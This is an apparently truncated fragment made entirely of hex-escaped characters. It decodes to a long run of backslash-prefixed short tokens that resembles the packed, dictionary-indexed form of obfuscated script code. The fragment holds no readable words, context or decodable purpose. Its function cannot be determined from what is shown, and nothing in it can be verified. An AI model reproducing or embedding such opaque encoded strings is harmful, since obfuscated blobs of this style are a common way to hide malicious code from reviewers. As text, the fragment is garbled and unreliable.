34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C